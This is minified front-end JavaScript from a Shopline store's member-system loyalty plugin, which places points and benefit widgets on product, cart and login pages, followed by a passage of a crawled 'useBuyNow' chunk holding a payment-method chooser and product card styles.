H.PRODUCTS_DETAIL:{if(ut){const r=".member-plugin-benefit-info__container",n=document.querySelector(r);return n&&(n.style.display="initial"),Ze({id:t,position:"appendChild",selector:r})}return Ze({id:t,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"})}case H.THANK_YOU:return Ze({id:t,position:"after",selector:"#preview-trade-summations, #sl_trade_main + .sidebar #trade-summations, .sidebar + #sl_trade_main .thankyou_package_list"})}},Y1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedBenefit;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const g=pf(e);let y=g;if(g.children){const E=document.createElement("div");E.className="member-plugin-branding-widget-container",g.appendChild(E),y=E}n(E=>({...E,[e]:y})),[H.SIGN_IN,H.SIGN_UP].includes(e)?g.style.cssText="margin: 32px 0":H.CART===e?g.style.cssText="margin: 10px 0 15px":H.PRODUCTS_DETAIL===e?ut?g.style.cssText="margin: 0 0":g.style.cssText="margin: 15px 0":H.THANK_YOU===e&&(g.style.cssText="margin: 20px 0")}return()=>{var g,y,E,I,R;((g=r==null?void 0:r[e])==null?void 0:g.classList.contains("member-plugin-branding-widget-container"))&&((y=r==null?void 0:r[e])==null?void 0:y.parentNode)&&((R=(I=(E=r==null?void 0:r[e])==null?void 0:E.parentNode)==null?void 0:I.remove)==null||R.call(I)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedBenefit,a]);const s=ge(()=>{var m,C;return!t&&ut&&e===H.CART&&((C=(m=i==null?void 0:i.customData)==null?void 0:m.embeddedBenefit)==null?void 0:C[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedBenefit,t]),c=ve(),u=Je(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Pr}-cart`);C&&!g&&o(y=>y+1)},[s,e]);if(Q(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(c.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),c.current.observe(m,{childList:!0,subtree:!0})),()=>{c.current&&c.current.disconnect()}},[s]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedBenefit)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(vo,{pageAlias:e,benefitWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedBenefit)==null?void 0:L[e]})})},k1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),mf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=k1(`${Pr}-login`,"#login-modal-signIn .customer__title"),l=k1(`${Pr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedBenefit]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(vo,{isLoginModal:!0,pageAlias:H.SIGN_IN,benefitWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedBenefit)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(vo,{pageAlias:H.SIGN_UP,benefitWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedBenefit)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedBenefit]);return[H.PRODUCTS_DETAIL,H.CART,H.THANK_YOU,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(Y1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(Y1,{pageAlias:e,isPreview:t}),c]}):t?null:c},yo=$e(()=>X(()=>import("./PointWidget-chunk-d8c2eb20.js"),["PointWidget-chunk-d8c2eb20.js","index-ded8c5db.js","index-chunk-f5c1a850.js","index.style-chunk-0c19bc01.js","index-chunk-be2819f5.js","ArrowIcon-chunk-c4fc3a11.js","usePoint-chunk-17c706b0.js","point-chunk-82fa1859.js","customer-chunk-6f935896.js"])),Dr="member-plugin-branding-widget",hf=(e,t)=>{let r=Dr;if(e===H.PRODUCTS_DETAIL&&(r=`${Dr}-pdp`),document.getElementById(r))return document.getElementById(r);switch(e){case H.SIGN_IN:return Ze({id:r,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title, #login-modal-signIn .customer__title"});case H.SIGN_UP:return Ze({id:r,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:r,position:"before",selector:".main-cart-footer__buttons, #payment_button_cart-spb, .cart__checkout-wrapper, #payment_button_cart-spb, #additional_button_cart-spb"});case H.PRODUCTS_DETAIL:{if(ut){const n=".member-plugin-point-info__container",i=document.querySelector(n);return i&&(i.style.display="initial"),Ze({id:r,position:"appendChild",selector:n})}return Ze(t==="ABOVE_BUTTON"?{id:r,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:t==="BELOW_BUTTON"?{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__price, #product-info_productDetail .shopline-element-price, #price-main-product-info .price__container"})}}};H.SIGN_IN+"",Ue.LOGIN,H.SIGN_UP+"",Ue.REGISTER,H.CART+"",Ue.ORDER_PAID,H.PRODUCTS_DETAIL+"",Ue.ORDER_PAID;const N1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C,g;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const y=hf(e,(g=m[e])==null?void 0:g.displayLocation);let E=y;if(y.children){const I=document.createElement("div");I.className="member-plugin-branding-widget-container",y.insertBefore(I,y.firstChild),E=I}if(n(I=>({...I,[e]:E})),[H.SIGN_IN,H.SIGN_UP].includes(e))y.style.cssText=`${y.style.cssText}margin-top: 32px;margin-bottom: 32px;display: block;`;else if(H.CART===e)y.style.cssText=`${y.style.cssText}margin-top: 15px;margin-bottom: 15px;display: block;`;else if(H.PRODUCTS_DETAIL===e){const I=ut?0:15;y.style.cssText=`${y.style.cssText}margin-top: ${I}px;margin-bottom: ${I}px;display: block;`}}return()=>{var y,E,I,R,U;((y=r==null?void 0:r[e])==null?void 0:y.classList.contains("member-plugin-branding-widget-container"))&&((E=r==null?void 0:r[e])==null?void 0:E.parentNode)&&((U=(R=(I=r==null?void 0:r[e])==null?void 0:I.parentNode)==null?void 0:R.remove)==null||U.call(R)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedPoint,a]);const s=ve(),c=ge(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;return!t&&ut&&e===H.CART&&(m==null?void 0:m[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedPoint]),u=Je(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Dr}`);C&&!g&&o(y=>y+1)},[c,e]);if(Q(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(s.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),s.current.observe(m,{childList:!0,subtree:!0})),()=>{s.current&&s.current.disconnect()}},[c,u]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedPoint)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(yo,{pageAlias:e,pointWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedPoint)==null?void 0:L[e]})})},x1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),gf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=x1(`${Dr}-login`,"#login-modal-signIn .customer__title"),l=x1(`${Dr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedPoint]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(yo,{isLoginModal:!0,pageAlias:H.SIGN_IN,pointWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedPoint)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(yo,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(N1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(N1,{pageAlias:e,isPreview:t}),c]}):t?null:c},Lf=$e(()=>X(()=>import("./index-chunk-48e43a8e.js"),["index-chunk-48e43a8e.js","index-ded8c5db.js","index-chunk-0d4a83ad.js","index-chunk-e458445c.js","index-chunk-bc91c01e.js","index-chunk-9c59af43.js","CopyIcon-chunk-194555a1.js","useDate-chunk-eff27d5d.js","useAddToCart-chunk-1b538a00.js","useReferral-chunk-7583796a.js","usePoint-chunk-17c706b0.js","customer-chunk-6f935896.js"])),Cf=$e(()=>X(()=>import("./index-chunk-2d619f26.js"),["index-chunk-2d619f26.js","index-ded8c5db.js","index-chunk-035bc1ae.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-a4dea3fc.js","index-chunk-21c25e2c.js","useEffectWithTarget-chunk-63d0bbf2.js","index.style-chunk-0c19bc01.js","index-chunk-d69b2ddd.js","useBuyNow-chunk-bd973346.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","CloseIcon-chunk-03fee2af.js","PaymentMethodCheckIcon-chunk-beefb4ab.js","index-chunk-e458445c.js","index-chunk-87dfd7d6.js","jquery-chunk-9f58a2dc.js","index-chunk-b47c623d.js","useCustomUrl-chunk-dd0bfc11.js","productUrl-chunk-90c6630b.js","index-chunk-bed71bce.js","isNil-chunk-db84ea4a.js","useDate-chunk-eff27d5d.js","index-chunk-f8e15ee8.js","usePoint-chunk-17c706b0.js","useLevel-chunk-a9e049f6.js","index-chunk-9c59af43.js","text.style-chunk-4f45312c.js","index-chunk-be2819f5.js","MemberCenterPopupCloseIcon-chunk-02da6432.js","ArrowIcon-chunk-c4fc3a11.js","index-chunk-0b28b6fd.js","index-chunk-2face7b2.js","RightArrowIcon-chunk-4d4346e7.js","useRewardDataV2-chunk-0e3b30fe.js","useThrottle-chunk-ad5430b4.js","eventbus-chunk-d6b8236a.js","point-chunk-82fa1859.js","index-chunk-fd6a0b89.js","FinishIcon-chunk-3f320500.js","useEarnLabel-chunk-8fb354e1.js","gift-chunk-6e18a9b6.js","error-chunk-260d6b29.js","index-chunk-ea0a1c43.js","index-chunk-67215066.js","index-chunk-472f31ae.js","giftCard-chunk-b3e12b47.js","index-chunk-2a5c60df.js","useInfiniteScroll-chunk-7d068b6f.js","referral-chunk-b3cd1122.js","useReferral-chunk-7583796a.js","themeUtil-chunk-b60b3415.js","CopyIcon-chunk-194555a1.js","useShoppingGold-chunk-b7dc5156.js","index-chunk-6d26d587.js","useAddToCart-chunk-1b538a00.js","index-chunk-b3a6ab8a.js","useShowExchangeModuleConfig-chunk-cedc3247.js","user-chunk-85fb0105.js","useCenterTheme-chunk-b8d83b35.js"])),vf=$e(()=>X(()=>import("./index-chunk-2eaac1da.js"),["index-chunk-2eaac1da.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-ded8c5db.js","index-chunk-87dfd7d6.js","ArrowIcon-chunk-c4fc3a11.js","useTouch-chunk-a4dea3fc.js","index-chunk-21c25e2c.js","useEffectWithTarget-chunk-63d0bbf2.js","user-chunk-85fb0105.js","useThrottle-chunk-ad5430b4.js","index-chunk-0b28b6fd.js","giftCard-chunk-b3e12b47.js","useCenterTheme-chunk-b8d83b35.js"])),yf=$e(()=>X(()=>import("./index-chunk-5cafab5b.js"),["index-chunk-5cafab5b.js","index-ded8c5db.js","ArrowIcon-chunk-c4fc3a11.js","useLevel-chunk-a9e049f6.js","usePoint-chunk-17c706b0.js","index-chunk-d69b2ddd.js","isNil-chunk-db84ea4a.js","productUrl-chunk-90c6630b.js"])),Mf=$e(()=>X(()=>import("./MemberPricePanel-chunk-44c97c45.js"),["MemberPricePanel-chunk-44c97c45.js","index-ded8c5db.js","index.style-chunk-b4d168df.js","index-chunk-0b28b6fd.js","useEffectWithTarget-chunk-63d0bbf2.js"])),bf=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),Ef=$e(()=>X(()=>Promise.resolve().then(()=>I3),void 0)),wf=$e(()=>X(()=>import("./index-chunk-47583d1f.js"),["index-chunk-47583d1f.js","index-ded8c5db.js","index-chunk-87dfd7d6.js","useLevel-chunk-a9e049f6.js","usePoint-chunk-17c706b0.js","useBuyNow-chunk-bd973346.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-d69b2ddd.js","CloseIcon-chunk-03fee2af.js","PaymentMethodCheckIcon-chunk-beefb4ab.js","index-chunk-e458445c.js","jquery-chunk-9f58a2dc.js","index-chunk-b47c623d.js","useCustomUrl-chunk-dd0bfc11.js","productUrl-chunk-90c6630b.js","isNil-chunk-db84ea4a.js"])),If=$e(()=>X(()=>import("./index-chunk-0ab1eadc.js"),["index-chunk-0ab1eadc.js","index-ded8c5db.js","index-chunk-56dab864.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-17c706b0.js","point-chunk-82fa1859.js","themeUtil-chunk-b60b3415.js","index-chunk-87dfd7d6.js","index-chunk-e458445c.js","text.style-chunk-4f45312c.js","index-chunk-be2819f5.js","useShowExchangeModuleConfig-chunk-cedc3247.js","useHomeData-chunk-e80b141c.js"])),Tf=$e(()=>X(()=>import("./index-chunk-03555d84.js"),["index-chunk-03555d84.js","index-ded8c5db.js","index-chunk-56dab864.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-17c706b0.js","point-chunk-82fa1859.js","themeUtil-chunk-b60b3415.js","index-chunk-87dfd7d6.js","index-chunk-e458445c.js","text.style-chunk-4f45312c.js","index-chunk-be2819f5.js","useShowExchangeModuleConfig-chunk-cedc3247.js","useHomeData-chunk-e80b141c.js"])),Sf=v5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&dr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,Pf="member-system-plugin",Df=e=>{var T,O,S,N,$,W,oe,k,Y,j,z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:c}=Yt(),{showEntryIcon:u}=f9(),[d,l]=ee(null),[f,p]=ee((O=(T=e==null?void 0:e.options)==null?void 0:T.isPreview)!=null?O:!1),{tr:h}=Ar(),{theme:L}=zo(),{getNudgeSwitch:m,nudgeVisible:C,nudgeType:g,setNudgeVisible:y}=Y9({isPreview:r,previewData:(S=e==null?void 0:e.options)==null?void 0:S.previewData}),{sharedState:E}=Ye(),I=((N=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:N.template)==="custom";Q(()=>E9(h),[h]),Q(()=>{var M;(e==null?void 0:e.options)&&!((M=e==null?void 0:e.options)!=null&&M.isPreview)&&(async()=>{try{await c(),await a(),await m(),p(!0)}catch(x){_u.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{p(!0)}})()},[m,a,e==null?void 0:e.options,($=e==null?void 0:e.options)==null?void 0:$.isPreview,c]),Q(()=>{r&&n.page&&o()},[r,n.page]);const R=Je((M,te)=>{M&&$t.push({name:M,params:te}),s(!0)},[s]),U=ge(()=>t||u||g,[t,u,g]);Q(()=>{let M;return U&&!d&&(M=document.createElement("div"),M.id=Pf,M.className="notranslate",document.body.appendChild(M),l(M)),()=>{d&&(l(null),M==null||M.remove())}},[d,U]);const V=ge(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(tt)&&i,[i]),B=ge(()=>{var M,te;return tt===H.PRODUCTS_DETAIL&&((te=(M=E==null?void 0:E.homeData)==null?void 0:M.giftCardUserCenterResponse)==null?void 0:te.giftCardSwitchStatus)},[(oe=(W=E==null?void 0:E.homeData)==null?void 0:W.giftCardUserCenterResponse)==null?void 0:oe.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},K=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(Y=G[tt])!=null?Y:tt,A=(j=e.options.previewData)==null?void 0:j.componentName,b=(z=na())==null?void 0:z.memberSa,v=()=>{var M;if(r&&A===xe.EmbeddedMemberPriceForm&&((M=e.options.previewData)==null?void 0:M.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(K)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const te=I?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return K===H.PRODUCTS?_(bf,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:te,isPreview:!0}):jt(_(Mf,{price:5900,showLink:K!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:K===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),te)}else if(K===H.CART&&I)return jt(_(Ef,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return _(w9,{openPanel:R,children:[_(L5,{theme:L,children:[_(Sf,{isMemberPluginPage:b}),_(Gt,{rootNode:d,children:_(Zo.Consumer,{children:()=>_(qe,{children:[_(g6,{}),(u||t)&&f&&_(ff,{}),g&&_(Lf,{visible:C,nudgeType:g,onClose:()=>y(!1)})]})})}),f&&_(gf,{isPreview:r,pageAlias:K,componentName:A}),f&&_(mf,{isPreview:r,pageAlias:K,componentName:A}),_(m6,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(tt)&&i&&_(yf,{})]}),!r&&_(qe,{children:[V&&_(Cf,{}),B&&_(vf,{}),f&&_(k3,{loaded:f})]}),v(),_(wf,{isPreview:r,pageAlias:K}),!r&&K===H.CART&&_(If,{}),!r&&K===H.CHECKOUT&&_(Tf,{})]})},_8=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Ss();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{fu()&&(Iu(),(async()=>(await Eu(),pu.registerEventName([mu.skuChanged])))())},[]),_(H5,{children:_(qa.Provider,{value:Za,children:_(Od,{children:_(c5,{stylisPlugins:r,children:_(Df,{...e})})})})})};export{ar as $,_8 as A,$e as B,wn as C,er as D,T6 as E,tf as F,En as G,Vf as H,$t as I,Z as J,s9 as K,i8 as L,u9 as M,Nt as N,Gr as O,Oa as P,rn as Q,g_ as R,yt as S,N5 as T,Di as U,Ka as V,l_ as W,P9 as X,D9 as Y,dr as Z,tr as _,Bt as a,w3 as a$,b9 as a0,Ao as a1,Of as a2,v5 as a3,L5 as a4,Z5 as a5,u1 as a6,xf as a7,Gt as a8,Nf as a9,p_ as aA,d0 as aB,Yo as aC,uo as aD,zt as aE,ur as aF,rt as aG,sn as aH,E6 as aI,r8 as aJ,qf as aK,Wf as aL,Pa as aM,kd as aN,ue as aO,ku as aP,_n as aQ,vu as aR,Lu as aS,ia as aT,Mu as aU,vt as aV,Bf as aW,Yf as aX,Ko as aY,kf as aZ,zf as a_,E5 as aa,Xo as ab,s8 as ac,qi as ad,ye as ae,ms as af,zo as ag,Ss as ah,c_ as ai,B3 as aj,U3 as ak,q3 as al,z3 as am,Ht as an,Xf as ao,Ff as ap,Ue as aq,Jf as ar,m_ as as,d_ as at,f_ as au,c9 as av,u8 as aw,Kf as ax,Gf as ay,__ as az,Rl as b,I1 as b0,Yt as b1,Hf as b2,Dt as b3,Zf as b4,jf as b5,l8 as b6,Ze as b7,N3 as b8,ds as b9,Is as ba,b3 as bb,c8 as bc,d8 as bd,De as be,o8 as bf,a8 as bg,Qf as bh,Uf as bi,e8 as bj,D1 as bk,t8 as bl,Ca as c,wl as d,_a as e,El as f,lr as g,rr as h,gd as i,cr as j,Ml as k,Mt as l,no as m,ya as n,_ as o,ga as p,fa as q,Lt as r,Rr as s,We as t,fs as u,$f as v,Ce as w,Ar as x,Ye as y,_s as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/useBuyNow-chunk-bd973346.js
body_size: 4291
content:
import{p as _,T as U,n as q,az as D,P as O,r as L,F as Y,ao as B}from"./index-ded8c5db.js";import{t as i,v as nt,x as F,o,s as it,aK as W,af as K,E as st,P as G,ab as at,ag as dt,aL as ct,G as $,D as P}from"./App-chunk-88cbdb79.js";import{E as lt}from"./index-chunk-d69b2ddd.js";import{C as ut}from"./CloseIcon-chunk-03fee2af.js";import{P as j,g as pt}from"./PaymentMethodCheckIcon-chunk-beefb4ab.js";import{B as mt}from"./index-chunk-e458445c.js";import{P as J}from"./index-chunk-87dfd7d6.js";import{S as ft,j as bt}from"./jquery-chunk-9f58a2dc.js";import{I as gt}from"./index-chunk-b47c623d.js";import{u as ht}from"./useCustomUrl-chunk-dd0bfc11.js";const Q=i.span`
  color: rgba(0, 0, 0, 0.6);
  font-size: 14px;
  font-family: PingFang SC;
  font-style: normal;
  font-weight: 400;
  line-height: 1.4;
  word-break: break-word;
`,xt=i.div`
  padding: 20px 16px;

  .member-buy-now {
    color: ${({theme:t})=>t.btnText};
  }
`,M=i.div`
  display: flex;
  align-items: center;
  gap: 12px;
  align-self: stretch;
  color: ${({theme:t})=>t.theme==="light"?"#000":"#fff"};
`;M.Text=i.span`
  flex: 1 0 0;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: 1.4;
`;M.Close=i.span`
  cursor: pointer;
`;const y=i.div`
  margin-top: 21px;
  margin-bottom: 28px;
`;y.Item=i.div`
  padding: 20px 16px;
  border-radius: 8px;
  text-align: left;
  border-width: 2px;
  border-style: solid;
  border-color: ${({theme:t})=>t.theme==="light"?"#f3f3f2":"rgba(255, 255, 255, 0.30)"};
  cursor: pointer;

  &.active {
    border-color: ${({theme:t})=>t.primary};
    background-color: ${({theme:t})=>nt(t.primary,.1)};
  }

  & + & {
    margin-top: 12px;
  }
`;y.Item.Title=i(Q.withComponent("p"))`
  margin: 0;
  color: ${({theme:t})=>t.theme==="light"?"rgba(31, 30, 30, 0.65)":"rgba(255, 255, 255, 0.65)"};
  font-size: 16px;
  font-weight: 600;

  ${y.Item}.active & {
    color: ${({theme:t})=>t.title};
  }
`;y.Item.Content=i(Q.withComponent("p"))`
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0;
  color: ${({theme:t})=>t.description};

  .member-icon-container {
    visibility: ${({showIcon:t})=>t?"inherit":"hidden"};
  }
`;const yt=({style:t,onBuyNow:c,onClose:f,onCheckChange:a,loading:s=!1})=>{const[n,p]=_(!0),{tr:d}=F(),u=U(m=>{p(m),a==null||a(m)},[]);return o(xt,{style:t,children:[o(M,{children:[o(M.Text,{children:d("member.pay.methods")}),o(M.Close,{onClick:f,children:o(ut,{})})]}),o(y,{children:[o(y.Item,{onClick:()=>u(!1),className:n?"":"active",children:[o(y.Item.Title,{children:d("member.subscription.normal")}),o(y.Item.Content,{showIcon:!n,children:[d("member.subscription.normal.desc"),o(j,{})]})]}),o(y.Item,{onClick:()=>u(!0),className:n?"active":"",children:[o(y.Item.Title,{children:d("member.subscription.auto")}),o(y.Item.Content,{showIcon:n,children:[d("member.subscription.auto.desc"),o(j,{})]})]})]}),o(mt,{size:"large",className:"member-buy-now",loading:s,block:!0,onClick:()=>c(n),children:d("member.pay.buyNow")})]})},wt=i.div`
  border-radius: 4px;
  margin-bottom: 32px;
`,kt=i.div`
  display: flex;
  align-items: center;
`,It=i.div``,Ct=i.a`
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.4;
  text-decoration: underline !important;
  color: #000;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  margin-bottom: 8px;
`,Pt=i.div`
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.4;
  color: #666;
  margin-bottom: 8px;
`,_t=i.div`
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 1.4;
  display: inline-block;
  word-break: break-all;
  color: ${({theme:t})=>t==null?void 0:t.productCardSku};
`,Et=i.div`
  font-size: 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
  font-style: normal;
  position: relative;
  text-decoration: none;
  padding-bottom: 100%;
  background-color: #f7f8fb;
  border-radius: 4px;
  & img {
    border-radius: 4px;
    transition: height 0.4s ease;
    height: 100%;
    position: absolute !important;
    top: 0;
    object-fit: contain;
    width: 100%;
  }
`,Tt=i.div`
  position: relative;
  overflow: visible !important;
  width: 108px;
  height: 108px;
  margin-right: 16px;
  flex-shrink: 0;
`,Lt=t=>{const{price:c,img:f,name:a,productId:s,skuId:n,productUrl:p}=t,{url:d,run:u}=ht(s,{type:"product",manual:!0});return q(()=>{s&&!p&&u()},[s,p,u]),o(wt,{children:o(kt,{children:[o(Tt,{children:o("a",{target:"_blank",rel:"noreferrer",href:D(`${d||p}${n?`?skuId=${n}`:""}`),children:o(Et,{children:o(gt,{src:f})})})}),o(It,{children:[o(Ct,{target:"_blank",rel:"noreferrer",href:D(`${d||p}${n?`?skuId=${n}`:""}`),children:a}),t.skuName&&o(Pt,{children:t.skuName}),o(_t,{dangerouslySetInnerHTML:{__html:c}})]})]})})},Mt=i.div`
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 16px;
`,Rt=i.div`
  font-size: 18px;
  font-weight: 600;
  margin: 0;
`,St=i.button`
  background: none;
  border: none;
  padding: 4px;
  cursor: pointer;
  color: #666;
  transition: color 0.2s;

  &:hover {
    color: #333;
  }
`,Nt=i.div`
  margin-top: 32px;
  display: flex;
  gap: 12px;
`,vt=i.button`
  flex: 1;
  padding: 11px 24px;
  border-radius: 30px;
  cursor: pointer;
  border: none;
  color: #fff;
  background: #73533a;
  font-weight: 700;
  font-size: 16px;
  transition: opacity 0.2s;

  &:hover:not(:disabled) {
    opacity: 0.9;
  }

  &:disabled {
    opacity: 0.5;
    cursor: not-allowed;
  }
`,Bt=it`
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,$t=i.div`
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 200px;
  padding: 40px 0;
`,qt=i.div`
  width: 40px;
  height: 40px;
  border: 3px solid #f3f3f3;
  border-top: 3px solid #73533a;
  border-radius: 50%;
  animation: ${Bt} 0.8s linear infinite;
`;i.div`
  text-align: center;
  padding: 40px 20px;
  color: #999;
  font-size: 14px;
  line-height: 1.5;
